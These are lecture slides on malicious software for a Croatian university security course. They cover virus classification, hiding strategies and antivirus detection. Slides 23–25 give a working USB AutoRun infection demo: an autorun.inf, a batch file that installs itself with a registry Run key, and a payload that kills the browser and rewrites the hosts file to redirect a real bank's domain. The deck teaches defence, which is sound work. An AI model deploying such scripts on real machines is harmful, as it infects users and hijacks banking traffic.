Slide 1

Sigurnost računala i podataka
Mario Čagalj
Sveučilište u Splitu
10.1.2011.

Slide 2
Malicious Software
Computer Security: Principles and Practice
by William Stallings and Lawrie Brown
Produced by Mario Čagalj

Slide 3
Malicious Software
Programs exploiting computing system vulnerabilities
Known as malicious software or malware
Malware can be divided into two categories
  Program fragments that need host program - parasitic malware
    E.g. viruses, logic bombs, and backdoors – cannot exist independently of some actual application program, utility or system program
  Independent self-contained programs
    E.g. worms, bots – can be run directly by the operating system
We differentiate between software threats that
  Do not replicate – activated by a trigger (e.g., logic bombs, bot)
  Do replicate/propagate itself (e.g., viruses and worms)
Notes:
.

Slide 4
Malicious Software
Malicious programs
Need host program
Independent
Trapdoors
Logic bombs
Trojan horse
Viruses
Worms
Zombie (Bot)
Replicate
Notes:
.

Slide 5
Malware Terminology (1/3)
Virus: A piece of code that inserts itself into a host program (infects it). It cannot run independently. It requires that its host program be run to activate it.
Worm: A program that can run independently and can propagate a complete working version of itself onto other hosts on a network.
Logic bomb: A program inserted into software by an intruder. It executes on specific condition (trigger). Triggers for logic bombs can include change in a file, by a particular series of keystrokes, or at a specific time or date.
    legitimate code
    if date is Friday the 13th;
    crash_computer();
    legitimate code

Slide 6
Malware Terminology (2/3)
Trojan horse: Programs that appear to have one (useful) function but actually perform another (malicious) function, without the user’s knowledge.
Backdoor (trapdoor): Any mechanism that bypasses a normal security check. It is a code that recognizes for example some special input sequence of input; programmers can use backdoors legitimately to debug and test programms.
    username = read_username();
    password = read_password();
    if username is “112_h4ck0r”
    return ALLOW_LOGIN;
    if username and password are valid
    return ALLOW_LOGIN
    else return DENY_LOGIN

Slide 7
Malware Terminology (3/3)
Exploit: Malicious code specific to a single vulnerability.
Keylogger: Captures key strokes on a compromised system.
Rootkit: A set of hacker tools installed on a computer system after the attcker has broken into the system and gained administrator (root-level) access.
Zombie, bot: Program on infected machine activated to launch attacks on other machines.
Spyware: Collects info from a computer and transmits it to another system.

Slide 8
Viruses

Slide 9
Computer Virus
A self-replicating code attached to another program
Infects another (host) program with a copy of itself
It executes secretly when the host program is run
Propagates and carries a payload
  Carries code to make copies of itself
  As well as code to perform some covert and malicious task

Slide 10
Virus Operation
During lifetime, typical virus goes through four phases
  Dormant phase
    Virus is idle, waiting for trigger event (e.g., date, time, program)
  Propagation phase
    Virus places a copy of itself into other programs or system areas on disk
    The copy may not be identical – it morphs to avoid detection
  Triggering phase
    Virus is activated by some trigger event to perform intended function
    Some system event, targeted # copies of itself has been reached
  Execution phase
    The intended function is performed
    E.g., showing a message on the screen, destroying programs or data files
Virus details are hardware/OS specific

Slide 11




Virus Structure
Major components
  Infection mechanism – the code that enables replication
  Trigger – te event that makes payload activate
  Payload - what it does, malicious or benign
Prepended / Postpended / Embedded
The key to virus operation is that
  The infected program when invoked, first executes virus code then original program code
Prevention: block initial infection (difficult) or propagation (with access controls as in early UNIX systems)

Slide 12
Virus Structure
Example: Virus V is prepended to infected programs and the entry point to the program is the first line of the program.
program V :=
{goto main;
1234567;
subroutine infect-executable :=
{loop: file := get-random-executable-file;
if (file-contains-line = 1234567)
then goto loop
else prepend V to file; }
subroutine do-damage := {whatever damage is to be done}
subroutine trigger-pulled := {return true if some condition holds}
main: main-program := {infect-executable;
if trigger-pulled then do-damage;
goto next;}
next: original-host-program;
}

Slide 13
Compression Virus Operation
The virus just described is easily detected
  Infected version of program is longer than the uninfected one
To avoid detection compress the executable file
  Make that infected and uninfected are of identical length
2
Compr. virus
P₂
Compr. virus
P₁
P₂
Compr. virus
4
P₁
P₁
P₂
3
1
P₁ infected, P₂ clean
P₁ infected, P₂ infected

Slide 14
Virus Classification - by Target
Boot sector virus
  Infects a master boot record or boot record and spreads when a system is booted from the disk containing the virus
File infector
  Infects files that the operating system or shell consider to be executable
Macro virus
  Infects files with macro code that is interpreted by an application (e.g., VBasic in MS Office documents)
Notes:
Normal Boot Procedure
------------------------------------
POST (Power On Self Test)
BIOS (Basic Input/Output System) discovers bootable devices, reads the boot sector from such a device, and passes control to it.
Bootable hard disks contain a Master Boot Record (MBR).
Chunk of code at the beginning of the hard drive.
Also contains the partition table.
The MBR code will look for a particular partition that is marked bootable (MSDOS fdisk: active), and then transfer control to the code.
Boot Sector Viruses
-----------------------------
Insert themselves into the boot sector area.
When the system boots, they can “do their thing,” and then transfer control the the relocated code that they replaced.

Slide 15
Boot Sector Virus
Normal boot procedure
  POST (Power On Self Test) > BIOS discovers bootable devices > BIOS reads the boot sector from such a device > BIOS passes control to it
  Bootable hard disk contain a Master Boot Record (MBR)
    512-byte boot sector that is the first sector of a partitioned hard disk
    Also contains the partition table
  MBR code looks for a bootable partition and transfers control to it
Boot sector viruses
  Inserts themselves into the boot sector area
  When the system boots, viruses do their damage, and in turn transfer control to the relocated MBR code

Slide 16
Macro Virus
Uses an application’s own macro programming language
  E.g., MS Office Visual Basic for Applications
  A macro is an executable program embedded in a word processing document or other type of file
  Users employ macros to automate repetitive tasks and thereby save keystrokes
Particularly threatening
  Do not infect programs but documents
  Platform independent
  Easily spread (e.g., e-mail, Melissa macro virus)
  Traditional file access control of limited use in preventing thier spread (infect user documents)

Slide 17
Virus Classification - by Hiding Strategy
Encrypted virus
  Virus creates a random encryption key, stored with the virus, and encrypts the remainder of the virus
  When an infected program is invoked, the virus uses the stored random key to decrypt the virus
  When the virus replicates, a different random key is selected
    encrypt:
    mov ah, encrypt_val
    mov cx, part_to_encrypt_end - part_to_encrypt_start
    mov si, part_to_encrypt_start
    mov di, si
    xor_loop:
    lodsb ; DS:[SI] -> AL
    xor al, ah
    stosb ; AL -> ES:[DI]
    loop xor_loop
    ret

Slide 18
Encrypted Virus Example (1/2)
Before infection
After infection
1 | Insert document in fax machine. (Program entry-point).
2 | Dial the phone number.
3 | Hit the SEND button on the fax.
4 | Wait for completion. If a problem occurs, go back to step 1.
5 | End task.
1 | Skip to setp 6. (Virus modified entry-point.)
2 | Dial the phone number.
3 | Hit the SEND button on the fax.
4 | Wait for completion. If a problem occurs, go back to step 1.
5 | End task.
6 | VIRUS instructions
7 | VIRUS instructions
8 | Insert document in fax machine. (Stored by the virus.)

Slide 19
Encrypted Virus Example (2/2)
Encrypted with a key value 1
Encrypted with a key value 2
1 | Skip to setp 6.
2 | Dial the phone number.
3 | Hit the SEND button on the fax.
4 | Wait for completion. If a problem occurs, go back to step 1.
5 | End task.
6 | Start at line 7, shift back each letter by one. (Virus decryption loop)
7 | WJSVT jotusvdujnost (Encrypted “VIRUS instructions”)
8 | WJSVT jotusvdujnost (Encrypted “VIRUS instructions”)
9 | Jotfsu epdvnfou jo gby nbdijof. (Encrypted “Insert document in fax machine.”)
6 | Start at line 7, shift back each letter by two. (Virus decryption loop)
7 | XKTWU kpuvtwevkopu (Encrypted “VIRUS instructions”)
8 | XKTWU kpuvtwevkopu (Encrypted “VIRUS instructions”)
9 | Kpugtv fqewogpv kp hcz ocejkpg. (Encrypted “Insert document in fax machine.”)

Slide 20
Virus Classification - by Hiding Strategy
Polymorphic virus
  Mutates with every infection, making detection by the signature of the virus impossible
  Have specially designed mutation engine (decryption also mutates)
Metamorphic virus
  Mutates with every infection, rewriting itself completely at each iteration changing behavior and/or appearance, increasing the difficulty of detection
    mov eax, 5
    push ecx
    pop ecx
    add eax, ebx
    swap eax, ebx
    swap ebx, eax
    call [eax]
    nop
    mov eax, 5
    add eax, ebx
    call [eax]
Original virus instructions
Metamorphic version of the virus

Slide 21
Virus Classification - by Hiding Strategy
Stealth virus
  A form of virus explicitly designed to hide itself from detection by antivirus software
  The entire virus, not just a payload is hidden
  Example: A virus can place intercept logic in disk I/O routines so when there is an attempt to read infected portions of the disk using these routines, the virus presents back an unifected program
  Example: A compression virus
  Stealth refers to a technique used by a virus to evade detection

Slide 22
Demo: USB-Based Malware Infection

Slide 23
USB Stick-Based Infection
We use MS Windows AutoRun and AutoPlay features
  Dictate what actions the system takes when a drive is mounted
  “Look&feel” can be configured through file autorun.inf
We want to exploit this feature to infect a machine
  Create appropriate autorun.inf file so that, when a USB stick is inserted into the machine, it installs a simple malware on the machine
Demo malware anatomy (works on WinXP Pro, not on Win7)
  Autorun.inf invokes PropagateVirusTEST.bat
  PropagateVirusTEST.bat
    Copies virus VirusTEST.bat to system directory %systemroot%\system32
    Adds a key to HKLM\Software\Microsoft\Windows\CurrentVersion\Run (to invoke VirusTEST.bat on the next startup)
  VirusTEST.bat does some dirty work

Slide 24
Demo Malware: Anatomy > Infection
Autorun.inf
PropagateVirusTEST.bat
[autorun]
label=Music Drive
shell=lost
shell\lost\command=PropagateVirusTEST.bat
UseAutoPlay=1
copy VirusTEST.bat %systemroot%\system32\VirusTEST.bat > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v VirusTEST /t REG_SZ /d %systemroot%\system32\VirusTEST.bat /f > nul

Slide 25
Demo Malware: Anatomy > Payload
VirusTEST.bat (not really a virus – selfcontained)
:: Print nothing
@echo off
:: Here again we can put a code responsible for propagation
:: and infection of other files and registry keys
:: (e.g., copy to files, xcopy to "\\remote_computers\...)
:: Virus payload
cd %userprofile%\desktop
copy %0 SRP%random%.bat
copy %0 SRP%random%.bat
tskill firefox
start firefox "http://www.fesb.hr/~mcagalj/SRP_11" -width 800
:: Wait for 1 second
ping 123.45.67.89 -n 1 -w 1000 > nul
start firefox "http://www.fesb.hr" -width 800
start firefox "http://www.unist.hr" -width 800
start firefox "http://www.fer.hr" -width 800
echo 195.29.221.166 www.splitskabanka.hr >> %systemroot%\system32\drivers\etc\hosts

Slide 26


Demo Malware: Aftermath

Slide 27


Demo Malware: Aftermath

Slide 28
Virus Countermeasures

Slide 29
Virus Countermeasures
Best countermeasure is prevention
  Do not allow a virus to get into the system in the first place
  But, in general, impossible to achive
Hence, need to do one or more of
  Detection: determine that infection occured and locate virus
  Identification: once detected, identify the specific virus
  Removal: once identified, remove all traces of the virus
If detect but can’t identify or remove, must discard and replace infected program
Virus-antivirus coevolution
  Everlasting battle

Slide 30
Detection: A Negative Result
In order to determine that a given program P is a virus, it must be determined that P infects other programs
This is undecidable since P could invoke the decision procedure D and infect other programs iff D determines that P is not a virus
We conclude that a program that precisely discerns a virus from any other program by examining its appearance is infeasible
  program contradictory-virus:=
  {main-program:=
  {if ~D(contradictory-virus) then
  {infect-executable;
  if trigger-pulled then do-damage;}
  goto next;
  }
  }

Slide 31
Anti-Virus (AV) Evolution
Virus and antivirus technologies have both evolved
Early viruses simple code, easily removed
As become more complex, so must the countermeasures
AV Generations
  First: Signature scanners
    What a virus is?
  Second: Heuristics
    What the virus does – from its structure? Also, integrity chekers
  Third: Identify actions
    What the virus actually does?
  Fourth: Combination packages

Slide 32
Signature-Based AV Software
Requires a virus signature to identify a virus
Virus signature
  Early viruses had esentially the same bit pattern in all copies
  A small piece of the virus code as a means for identification
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
  Good signature is one that is found in every object infected by the virus, but is unlikely to be found if the virus is not present
  Not too short (false positives), not too long (false negatives)
Object is malicious?
 | Yes | No
Yes | OK | False positive
No | False negative | OK
Malware detected?
Notes:
Advances in virus and antivirus technology go hand in hand. Early viruses were relatively simple code fragments and could be identified and purged with relatively simple antivirus software packages. As the virus arms race has evolved, both viruses and, necessarily, antivirus software have grown more complex and sophisticated. [STEP93] identifies four generations of antivirus software:
A first-generation scanner requires a virus signature to identify a virus. The virus may contain "wildcards" but has essentially the same structure and bit pattern in all copies. Such signature-specific scanners are limited to the detection of known viruses.
Fingerprinting and Heuristics – Still Effective?
Traditional fingerprint-based anti-virus software detects malicious code by searching for tens of thousands of digital fingerprints in all scanned files, disks and network transmissions. Each fingerprint is a short sequence of bytes extracted from the body of a specific virus strain. If a given fingerprint is found, the content is reported as infected; however, since anti-virus fingerprints are based on known sequences of bytes from known infections, this technique often fails to detect new strains.
In contrast to fingerprinting, heuristic anti-virus technology detects infections by scrutinizing a program’s overall structure, its computer instructions and other data contained in the file. The heuristic scanner then makes an assessment of the likelihood that the program is malicious based on the logic’s apparent intent. Such a scheme can detect unknown infections since it searches for generally suspicious logic rather than looking for specific fingerprints.
To cope with the most complex infections, modern fingerprinting and heuristics engines often employ CPU emulation or “sand-boxing” techniques in conjunction with simpler bit-and-byte scanning. These products work by performing limited emulation of a program within a virtual machine to reveal otherwise obscured logic. This emulation is extremely limited (often fewer than 1000 instructions are emulated in the typical program) and the program under scrutiny never actually runs on the real CPU or poses a risk to the system.
A big plus for both fingerprinting and heuristics is their ability to detect infections in files before these threats have a chance to run and infect computers. This is because these techniques can detect infections merely by examining the bits and bytes of each file (or performing a very limited, virtualized emulation session). However, since these schemes don’t actually observe full execution of the scanned software, they often fail to detect new infections; there are simply too many ways to obfuscate malicious code, and often the only way to know something is malicious is to watch it run on real silicon and attempt harm. This is where behavior blocking comes in.

Slide 33


Signature-Based AV Example
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*

Slide 34
Signature-Based AV Software
Extracting good signature difficult and time-consuming
  Involves disassembling and debugging the infection to identify key portions of the virus
  Once it is extracted it has to be tested against a large library of uninfected programs to reduce the likelihood of false positives
Detects viruses for which AV has a signature in its DB
  Can also detect slightly modified versions of a virus
Signatures added to the anti-virus DB to detect earlier viruses are powerless do detect new virus strains
  Polymorphic viruses

Slide 35
Heuristics AV Software
Detects infections by scrutinizing a program’s overall structure, its computer instructions and other data contained in the file
  What a virus does? – from its structure
Can detect unknown infections
  Searches for generally suspicious logic rather than looking for specific signatures
Typically work in two phases of operation
  Catalog what behaviors the program is capable of exhibiting
  Analysis of the observerd and cataloged behavior and assesment as to whether the behavior look virus-like

Slide 36

Example: Heuristics AV
First determine the most likely location of a virus
  Searching through megabyte-large files too slow
Source: “Understanding Heuristics”, Symantec, 1997

Slide 37


Example: Heuristics AV
Two examples of how to terminate a program in DOS
  The same task, but the code is different
Source: “Understanding Heuristics”, Symantec, 1997

Slide 38


Example: Heuristics AV
Heuristics scanners maintaines a DB where it associates each byte sequence with its functional behavior
  Uses wildcards (“??”) to match info that may change from virus to virus
If any byte sequence found inside a program, it indicates the program is capable of exhibiting the associated behavior
Source: “Understanding Heuristics”, Symantec, 1997

Slide 39
Heuristics
Scanner may look for different types of suspicious fragments of code
  E.g., try to find the decryption loop as used in encryption viruses and discover the decryption key
What to do with polymorphic viruses, where the mutation engine mutates the decryption logic?
Notes:
More sophisticated antivirus approaches and products continue to appear. In this subsection, we highlight some of the most important.
Generic decryption (GD) technology enables the antivirus program to easily detect even the most complex polymorphic viruses, while maintaining fast scanning speeds. In order to detect encrypted viruses, executable files are run through a GD scanner:
• CPU emulator: A software-based virtual computer that interprets instructions in an executable file rather than executing them on the underlying processor.
• Virus signature scanner: scans the target code looking for known virus signatures.
• Emulation control module: Controls the execution of the target code.
At the start of each simulation, the emulator begins interpreting instructions in the target code, one at a time. Thus, if the code includes a decryption routine that decrypts and hence exposes the virus, that code is interpreted. In effect, the virus does the work for the antivirus program by exposing the virus. Periodically, the control module interrupts interpretation to scan the target code for virus signatures. During interpretation, the target code can cause no damage to the actual personal computer environment, because it is being interpreted in a completely controlled environment. The most difficult design issue with a GD scanner is to determine how long to run each interpretation. Typically, virus elements are activated soon after a program begins executing, but this need not be the case. The longer the scanner emulates a particular program, the more likely it is to catch any hidden viruses. However, the antivirus program can take up only a limited amount of time and resources before users complain.

Slide 40
Generic Decryption (GD) Technology
Runs executable files through GD scanner
  CPU emulator to interpret instructions (do not use real CPU)
  Virus scanner to check known virus signatures
  Emulation control module to manage process
Lets virus decrypt itself in interpreter
Periodically scan for virus signatures
Issue: how long to interpret before the virus shows its presence?

Slide 41

Example: Generic Decryption (GD)
Generic decryption assumes:
  The body of a polymorphic virus is encrypted
  A polymorphic virus must decrypt before it can execute
  Once an infected program begins to execute, a polymorphic virus must immediately usurp control of the computer to decrypt the virus body, then yield control of the computer to the decrypted virus
Source: “Understanding and Managing Polymorphic Viruses”, Symantec, 1996

Slide 42

Example: Generic Decryption (GD)
GD scanner loads this testing file into a self-contained virtual computer created from RAM
  Inside virtual computer, program executes as if running on a real computer
  Virus running inside the virtual computer can do no damage because it is isolated from the real computer
Source: “Understanding and Managing Polymorphic Viruses”, Symantec, 1996

Slide 43


Example: Generic Decryption (GD)
Each section of memory in the virtual machine has a corresponding modified memory cell
The generic decryption engine uses this to represent areas of memory that are modified during the decryption process
Source: “Understanding and Managing Polymorphic Viruses”, Symantec, 1996

Slide 44

